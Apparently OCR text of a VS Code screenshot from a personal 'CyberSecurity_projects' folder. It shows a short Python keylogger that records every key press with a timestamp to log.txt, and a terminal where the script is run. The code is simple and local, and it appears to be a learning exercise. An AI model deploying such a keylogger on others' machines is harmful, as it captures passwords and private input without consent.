 File Edit Selection View Go Run Terminal Help
CyberSecurity_projects
EXPLORER
encrypt_decrypt.py
test.txt
main.py
log.txt
keylogger.py
encryptdecrypt.kv
OPEN EDITORS
CYBERSECURITY_PROJECTS
keylogger
keylogger.py
log.txt
Upcoming
keylogger > keylogger.py > ...
4 # Logging config
5 log_file = "log.txt"
6 logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%(asctime)s: %(message)s')
7
Tabnine | Edit | Test | Explain | Document
8 def on_press(key):
9 try:
10 logging.info(f"Key pressed: {key.char}")
11 except AttributeError:
12 logging.info(f"Special key pressed: {key}")
13
14 # Start listening
15 with Listener(on_press=on_press) as listener:
16 listener.join()
17
CODE
GPT
OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Abhay\Desktop\CyberSecurity_projects> cd keylogger
PS C:\Users\Abhay\Desktop\CyberSecurity_projects\keylogger> python keylogger.py
OUTLINE
TIMELINE
0 0
Ln 17, Col 1 Spaces: 4 UTF-8 CRLF
7
Air: Poor
Next Monday
Search